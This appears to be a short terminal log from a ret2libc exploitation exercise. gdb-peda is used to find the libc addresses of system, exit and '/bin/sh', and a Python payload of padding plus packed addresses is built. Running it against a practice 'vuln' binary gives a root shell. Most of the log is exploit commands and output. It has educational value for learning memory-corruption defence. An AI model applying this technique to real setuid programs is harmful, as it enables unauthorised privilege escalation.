 gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e53310 <__libc_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e46260 <__GI_exit>
gdb-peda$ find "/bin/sh" all
Searching for '/bin/sh' in: all ranges
Found 1 results, display max 1 items:
libc : 0xb7f75d4c ("/bin/sh")
gdb-peda$ quit
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  peda-session-3969.txt  peda-session-3976.txt  peda-session-4011.txt  peda-session-4015.txt  vuln
mrr4ms0n@ubuntu:~/r0p$ rm peda-session-*
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  vuln
mrr4ms0n@ubuntu:~/r0p$ nano exploit.py
mrr4ms0n@ubuntu:~/r0p$ python exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��`b��L]
mrr4ms0n@ubuntu:~/r0p$ ls
exercise.c  exploit.py  vuln
mrr4ms0n@ubuntu:~/r0p$ ./vuln $(python exploit.py)
# whoami
root
#
mr-r4ms0n
Kevin Benitez Valentín